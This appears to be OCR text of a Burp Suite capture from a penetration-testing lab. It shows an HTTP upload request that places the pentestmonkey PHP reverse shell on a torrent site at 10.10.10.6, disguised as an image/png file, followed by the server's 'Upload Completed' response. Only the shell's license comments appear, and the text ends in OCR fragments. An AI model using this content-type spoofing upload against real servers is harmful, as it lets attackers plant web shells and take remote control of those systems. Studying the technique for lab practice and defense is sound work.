 Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=7c174bfed1eae5afa45e767825d2bf1852b7b8de HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------20301558943675978951781394397
8 Content-Length: 5844
9 Origin: http://10.10.10.6
10 DNT: 1
11 Connection: close
12 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=7c174bfed1eae5afa45e767825d2bf1852b7b8de
13 Cookie: /torrent/=; /torrent/login.php=; saveit_0=1; saveit_1=0; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=0; /torrent/index.php=; PHPSESSID=
3f271e00224e9a7e1c8597aa8d6ac6e6
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------20301558943675978951781394397
17 Content-Disposition: form-data; name="file"; filename="pentesmonkey.php"
18 Content-Type: image/png
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
35 // This program is distributed in the hope that it will be useful,
36 // but WITHOUT ANY WARRANTY; without even the implied warranty of
37 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
38 // GNU General Public License for more details.
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 May 2023 14:16:52 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 143
10 Connection: close
11 Content-Type: text/html
12
13 Upload: pentesmonkey.php<br />
Type: image/png<br />
Size: 5.3623046875 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.
In
Re
Re
Re
Re
Re
Re